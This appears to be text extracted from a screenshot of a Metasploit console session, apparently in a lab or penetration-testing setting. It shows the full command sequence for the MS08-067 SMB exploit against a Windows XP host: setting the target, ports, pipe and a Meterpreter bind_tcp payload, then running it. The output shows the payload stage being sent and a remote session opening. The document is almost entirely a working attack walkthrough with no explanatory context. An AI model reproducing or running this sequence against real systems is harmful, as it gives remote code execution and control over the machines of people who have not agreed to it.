 Console X auxiliary X multi/manage/shell_to_meterpreter X auxiliary X exploit X exploit X Meterpreter 7 X Pass Ses
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.1.8.1
RHOSTS => 10.1.8.1
msf5 exploit(windows/smb/ms08_067_netapi) > set TARGET 0
TARGET => 0
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.204.0.60
LHOST => 10.204.0.60
msf5 exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 25026
LPORT => 25026
msf5 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] 10.1.8.1:445 - Automatically detecting the target...
[*] 10.1.8.1:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.1.8.1:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.1.8.1:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 10.1.8.1:25026
[*] Sending stage (179779 bytes) to 10.1.8.1
[*] Meterpreter session 3 opened (10.204.0.60:35509 -> 10.1.8.1:25026) at 2019-02-15 17:05:17 -0500
[*] 10.1.8.1 - Meterpreter session 3 closed